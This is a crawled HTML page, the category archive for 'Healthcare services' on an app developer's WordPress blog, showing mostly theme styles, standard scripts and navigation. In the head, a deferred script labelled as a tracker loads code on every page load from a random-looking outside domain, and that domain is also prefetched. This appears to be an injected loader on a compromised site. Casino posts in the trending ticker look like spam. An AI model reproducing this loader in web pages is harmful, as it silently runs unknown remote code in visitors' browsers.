

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mentobile.com/blog/category/healthcare-services/
body_size: 19276
content:
<!DOCTYPE html>
<html lang="en" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Healthcare services Archives - Mentobile Technology Blog</title><link rel="preload" as="font" href="https://www.mentobile.com/blog/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.7" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://www.mentobile.com/blog/category/healthcare-services/" />
	<link rel="next" href="https://www.mentobile.com/blog/category/healthcare-services/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Healthcare services Archives - Mentobile Technology Blog" />
	<meta property="og:url" content="https://www.mentobile.com/blog/category/healthcare-services/" />
	<meta property="og:site_name" content="Mentobile Technology Blog" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@mentobile" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.mentobile.com/blog/category/healthcare-services/","url":"https://www.mentobile.com/blog/category/healthcare-services/","name":"Healthcare services Archives - Mentobile Technology Blog","isPartOf":{"@id":"https://www.mentobile.com/blog/#website"},"primaryImageOfPage":{"@id":"https://www.mentobile.com/blog/category/healthcare-services/#primaryimage"},"image":{"@id":"https://www.mentobile.com/blog/category/healthcare-services/#primaryimage"},"thumbnailUrl":"https://www.mentobile.com/blog/wp-content/uploads/2025/10/cd42c2ea-82c0-4bf3-a836-46645a88b3fe.jpg","breadcrumb":{"@id":"https://www.mentobile.com/blog/category/healthcare-services/#breadcrumb"},"inLanguage":"en"},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.mentobile.com/blog/category/healthcare-services/#primaryimage","url":"https://www.mentobile.com/blog/wp-content/uploads/2025/10/cd42c2ea-82c0-4bf3-a836-46645a88b3fe.jpg","contentUrl":"https://www.mentobile.com/blog/wp-content/uploads/2025/10/cd42c2ea-82c0-4bf3-a836-46645a88b3fe.jpg","width":2048,"height":2048,"caption":"Doctor Applications"},{"@type":"BreadcrumbList","@id":"https://www.mentobile.com/blog/category/healthcare-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mentobile.com/blog/"},{"@type":"ListItem","position":2,"name":"Healthcare services"}]},{"@type":"WebSite","@id":"https://www.mentobile.com/blog/#website","url":"https://www.mentobile.com/blog/","name":"Mentobile Technology: Apps Development Company","description":"You Think, We Build.","publisher":{"@id":"https://www.mentobile.com/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mentobile.com/blog/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.mentobile.com/blog/#organization","name":"Mentobile Technology: Apps Development Company","url":"https://www.mentobile.com/blog/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.mentobile.com/blog/#/schema/logo/image/","url":"https://www.mentobile.com/blog/wp-content/uploads/2019/12/logo.png","contentUrl":"https://www.mentobile.com/blog/wp-content/uploads/2019/12/logo.png","width":200,"height":69,"caption":"Mentobile Technology: Apps Development Company"},"image":{"@id":"https://www.mentobile.com/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mentobile","https://twitter.com/mentobile","https://www.linkedin.com/company/6432469/admin/","https://in.pinterest.com/mentobile/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ksfldfklskdmbxcvb.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mentobile Technology Blog &raquo; Feed" href="https://www.mentobile.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mentobile Technology Blog &raquo; Comments Feed" href="https://www.mentobile.com/blog/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mentobile.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mentobile.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=6.4.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.mentobile.com/blog/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.3.81744119896' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mentobile.com/blog/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.mentobile.com/blog/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-894-css' href='https://www.mentobile.com/blog/wp-content/uploads/elementor/css/post-894.css?ver=1708279329' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-919-css' href='https://www.mentobile.com/blog/wp-content/uploads/elementor/css/post-919.css?ver=1708283022' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://www.mentobile.com/blog/wp-content/themes/smart-mag/style.css?ver=10.2.1' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #ff5b2e;
--c-main-rgb: 255,91,46;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--footer-mt: 0px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.smart-head-main .smart-head-mid { --head-h: 96px; }
.smart-head-main .smart-head-bot { --head-h: 51px; border-top-width: 1px; border-top-color: #e8e8e8; border-bottom-width: 2px; border-bottom-color: #dedede; }
.navigation-main .menu > li > a { font-size: 14.4px; font-weight: 600; }
.navigation-main .menu > li li a { font-size: 13px; }
.navigation-main { --nav-items-space: 16px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .spc-social { --spc-social-fs: 17px; --spc-social-size: 37px; }
.smart-head-main .hamburger-icon { width: 18px; }
.trending-ticker .heading { color: #f7f7f7; font-size: 13.8px; font-weight: 600; letter-spacing: .02em; margin-right: 30px; }
.trending-ticker .post-link { font-size: 13.8px; }
.trending-ticker { --max-width: 500px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 941px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
.navigation-main .menu > li > a { font-size: calc(10px + (14.4px - 10px) * .7); }
.trending-ticker { --max-width: 400px; } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; }
.layout-boxed-inner { --wrap-padding: 35px; }
:root { --wrap-padding: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; }
.layout-boxed-inner { --wrap-padding: 25px; }
:root { --wrap-padding: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.mentobile.com/blog/wp-content/themes/smart-mag/css/lightbox.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.mentobile.com/blog/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768458153" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mentobile.com/blog/wp-content/plugins/sphere-post-views/assets/js/post-views.js?ver=1.0.1" id="sphere-post-views-js"></script>
<script type="text/javascript" id="sphere-post-views-js-after">
/* <![CDATA[ */
var Sphere_PostViews = {"ajaxUrl":"https:\/\/www.mentobile.com\/blog\/wp-admin\/admin-ajax.php?sphere_post_views=1","sampling":0,"samplingRate":10,"repeatCountDelay":0,"postID":false,"token":"8d0a5ac1ff"}
/* ]]> */
</script>
<meta name="generator" content="Site Kit by Google 1.120.0" /><!-- HFCM by 99 Robots - Snippet # 1: GTM manager-Header -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDZ4X8');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="google-site-verification" content="yQ1RN2T_Oqug53Q4JQXA7FE7AE4NuqC1aat8LMlm9ZA"><meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">


</head>

<body class="archive category category-healthcare-services category-65 wp-custom-logo right-sidebar has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-894">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-header-menu" class="mobile-menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-609"><a href="https://www.mentobile.com/blog">Home</a></li>
<li id="menu-item-621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-621"><a href="https://www.mentobile.com/about-us.php">About us</a></li>
<li id="menu-item-622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-622"><a href="https://www.mentobile.com/services.php">Our Services</a></li>
<li id="menu-item-623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-623"><a href="https://www.mentobile.com/portfolio.php">Our Work</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-625"><a href="https://www.mentobile.com/fantasy-website-development-company.php">Fantasy Software Solution</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-624"><a href="https://www.mentobile.com/contact-us.php">Contact us</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/mentobile" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/mentobile" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/mentobile-technology/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="mid" data-sticky-type="fixed" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://www.mentobile.com/blog/black-lion-casino-no-deposit-bonus/" class="post-link">Black lion casino no deposit bonus</a></li>
		
				
			<li><a href="https://www.mentobile.com/blog/navigeer-door-het-labyrint-van-quoteringen-bij-onecasino/" class="post-link">Navigeer door het labyrint van quoteringen bij OneCasino</a></li>
		
				
